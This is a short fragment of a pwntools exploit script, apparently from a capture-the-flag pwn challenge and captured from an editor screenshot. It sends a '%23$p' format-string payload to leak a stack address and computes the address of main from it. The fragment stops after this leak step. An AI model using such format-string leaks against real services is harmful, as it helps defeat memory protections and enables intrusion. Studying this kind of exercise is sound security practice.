 #io = remote('', )
elf = ELF(pwnfile)
rop = ROP(pwnfile)
io.recvuntil('input:\n')
payload_search_main = b'%23$p\x00'
io.sendline(payload_search_main)
main_26 = int(io.recv()[2:10],16)
print("main_26",hex(main_26))
main_addr = main_26-26
-- INSERT -- 11,34